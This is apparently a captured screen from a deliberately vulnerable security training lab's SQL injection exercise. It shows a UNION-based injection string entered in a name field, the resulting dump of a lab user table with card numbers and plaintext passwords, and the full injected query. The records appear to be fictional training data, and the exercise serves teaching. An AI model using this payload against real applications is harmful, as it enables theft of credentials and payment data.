 Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both of them.
Name: 1' or 1=1 union select userid Get Account Info
Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 2234200065411, MC, , 0,
101, Joe, Snow, 987654321, VISA, , 0,
101, jsnow, passwd1, null, null, , null,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
102, jdoe, passwd2, null, null, , null,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
103, jplane, passwd3, null, null, , null,
104, jeff, jeff, null, null, , null,
105, dave, passW0rD, null, null, , null,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Well done! Can you also figure out a solution, by appending a new SQL Statement?
Your query was: SELECT * FROM user_data WHERE last_name = '1' or 1=1 union select userid,user_name,password,null,null,cookie,null from user_system_data --'